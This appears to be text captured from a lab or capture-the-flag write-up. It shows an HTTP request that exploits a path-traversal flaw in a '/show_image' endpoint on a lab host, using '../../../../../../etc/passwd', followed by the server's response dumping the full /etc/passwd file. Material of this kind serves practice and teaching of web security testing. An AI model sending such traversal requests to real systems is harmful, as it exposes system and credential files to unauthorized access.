 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
Host: 10.10.11.204:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.11.204:8080/upload
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Thu, 23 Mar 2023 11:43:59 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologi
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
39 frank:x:1000:1000:frank:/home/frank:/bin/bash
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
42 phil:x:1001:1001::/home/phil:/bin/bash
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 _laurel:x:997:996::/var/log/laurel:/bin/false